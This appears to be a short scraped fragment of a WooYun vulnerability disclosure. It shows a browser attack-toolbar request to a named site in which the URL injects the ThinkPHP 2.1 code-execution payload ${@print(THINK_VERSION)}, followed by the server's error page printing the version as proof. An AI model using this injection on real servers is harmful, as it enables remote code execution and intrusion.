 Load URL
http://ifi.huayiweibo.com/webroot/index.php/module/action/param1/${@print(THINK_VERSION)}
Split URL
Execute
Enable Post data Enable Referrer
2.1
系统发生错误
您可以选择 [ 重试 ] [ 返回 ] 或者 [ 回到首页 ]
[ 错误信息 ]
无法加载模块module
ThinkPHP 2.1 { Fast & Simple OOP PHP Framework } -- [
www.wooyun.org